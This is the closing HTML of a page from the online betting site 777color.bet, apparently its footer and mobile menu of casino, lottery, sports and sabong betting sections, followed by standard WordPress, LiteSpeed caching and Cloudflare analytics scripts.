COPYRIGHT 2026 © <strong>777color.bet</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://777color.bet/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-818 has-icon-left"><a href="https://777color.bet/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://777color.bet/wp-content/uploads/2023/11/home-icon-777color.png.webp" alt="home icon 777color" />HOME</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-824"><a href="https://777color.bet/777color-registration/">REGISTER</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://777color.bet/777colors-login-instructions/">LOG IN</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://777color.bet/downloading-the-777color-mobile-app/">APP MOBILE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://777color.bet/depositing-money-at-777color/">DEPOSITING MONEY</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://777color.bet/instructions-for-withdrawing-money-at-777color/">WITHDRAWING MONEY</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://777color.bet/777color-slots/">SLOTS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://777color.bet/777color-table-game/">TABLE GAME</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://777color.bet/777color-lottery/">LOTTERY</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://777color.bet/777color-live-casino/">LIVE CASINO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://777color.bet/777color-sports/">SPORTS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://777color.bet/777color-sabong/">SABONG</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-834"><a href="https://777color.bet/betting-guide/">BETTING GUIDE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986 has-icon-left"><a href="https://777color.bet/promotion/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://777color.bet/wp-content/uploads/2023/12/777colorbet-promo.png.webp" alt="777colorbet promotion" />PROMOTION</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-833"><a href="https://777color.bet/support-24-7/">SUPPORT 24/7</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://777color.bet/777color-agent-cooperation/">AGENT COOPERATION</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-820"><a href="https://777color.bet/privacy-policy/">PRIVACY POLICY</a></li></ul></li></ul></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const bnClose=document.querySelector('#hide_catfish a');let isClosed=!1;function toggleAd(){const wrp=document.querySelector('.catfish_content');if(wrp){wrp.style.display=isClosed?'block':'none';bnClose.textContent=isClosed?'Close [x]':'Open';isClosed=!isClosed}}</script> <style>.progress-bar {height: 6px;background: #00d084;width: 0%;}
        .progress-container {position: absolute;z-index: 2;width: 100%;height: 10px;}
        .fixed_header {top: 0;position: fixed;left: 0;right: 0;margin: 0 auto;}</style> <script type="litespeed/javascript">var html='<div class="progress-container"><div class="progress-bar" id="myBar"></div></div>';if(jQuery(".header-wrapper").length){jQuery(".header-wrapper").append(html);jQuery(window).bind('scroll',function(){if(jQuery(window).scrollTop()>85){jQuery('.header-wrapper').addClass('fixed_header')}else{jQuery('.header-wrapper').removeClass('fixed_header')}});jQuery(document).on("scroll",function(){var pixels=jQuery(document).scrollTop();var pageHeight=jQuery(document).height()-jQuery(window).height();var progress=100*pixels/pageHeight;jQuery("#myBar").css("width",progress+"%")})}</script> <!--[if lte IE 9]> <script>'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);</script> <![endif]--> <script id="fixedtoc-js-js-extra" type="litespeed/javascript">var fixedtocOption={"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"center","contentsWidthInPost":"1200","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"","debug":"","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","contentsColexpInit":"1"}</script> <script id="flatsome-js-js-extra" type="litespeed/javascript">var flatsomeVars={"theme":{"version":"3.16.1"},"ajaxurl":"https://777color.bet/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://777color.bet/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":!1},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":!1,"swatches_box_select_event":!1,"swatches_box_behavior_selected":!1,"swatches_box_update_urls":"1","swatches_box_reset":!1,"swatches_box_reset_extent":!1,"swatches_box_reset_time":300,"search_result_latency":"0"}}</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://777color.bet/wp-content/litespeed/js/0920eb3b2fbc1101e336da8e18428598.js?ver=17b54"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e661959dc9f84c13ab7c94d1de0e693f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 22:33:31 -->

<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-27 22:33:31 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/f7af37361920f23454049334cab2f588.css -->
<!-- QUIC.cloud UCSS in queue -->